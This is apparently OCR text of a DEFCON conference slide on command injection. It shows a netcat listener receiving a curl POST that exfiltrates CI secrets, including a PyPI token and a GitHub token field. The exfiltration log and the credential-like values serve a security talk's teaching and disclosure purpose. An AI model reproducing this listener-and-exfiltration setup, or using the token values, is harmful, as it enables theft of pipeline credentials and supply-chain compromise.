 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Sun 11 Aug 11
Command Injections 101
What if...?
nc -lvn 0.0.0.0 50852
Listening on 0.0.0.0 50852
Connection received on 172.177.155.155 20544
POST / HTTP/1.1
Host: :50852
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 859
Content-Type: multipart/form-data; boundary=------------------------2049307e81ee990f
--------------------------2049307e81ee990f
Content-Disposition: form-data; name="env"; filename="temp.txt"
Content-Type: text/plain
"pypi_token":{"value":"pypi-ageichlwas5vcmccjgq2ndflzmzlltdmzwmtndc0nc1
aaayg0miwk1r7qhc_riti63_pjmfb_i01pb5rfqicllw2zg0","issecret":true}
"system.github.token":{"value":"ghs_ ","issecret":true}
"pypi_token":{"value":"pypi-ageichlwas5vcmccjgq2ndflzmzlltdmzwmtndc0nc1
aaayg0miwk1r7qhc_riti63_pjmfb_i01pb5rfqicllw2zg0","issecret":true}
"system.github.token":{"value":"ghs_ ","issecret":true}
--------------------------2049307e81ee990f--
cycode
DEFCON